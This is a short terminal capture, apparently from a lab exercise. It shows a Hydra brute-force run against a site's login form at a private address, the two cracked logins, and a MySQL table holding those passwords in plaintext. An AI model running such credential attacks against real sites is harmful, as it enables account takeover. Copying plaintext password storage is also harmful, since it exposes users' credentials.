 root@bt:~# hydra www.soulworker.com -t 10 -w 10 -V -L users.txt -P passwords.txt
http-form-get "/home/Member/login.php:id=^USER^&pw=^PASS^:입력"
[80][www-form] host: 10.10.100.10   login: hacker   password: hacker
[80][www-form] host: 10.10.100.10   login: user1   password: password
mysql> select * from member where id in ('hacker', 'user1');
+----+--------+----------+-----------+------+------+------------+
| no | id     | pw       | name      | mail | nick | regist_day |
+----+--------+----------+-----------+------+------+------------+
|  7 | hacker | hacker   | hacker    | NULL | NULL | NULL       |
|  8 | user1  | password | 일번이 | NULL | NULL | NULL       |
+----+--------+----------+-----------+------+------+------------+
2 rows in set (0.01 sec)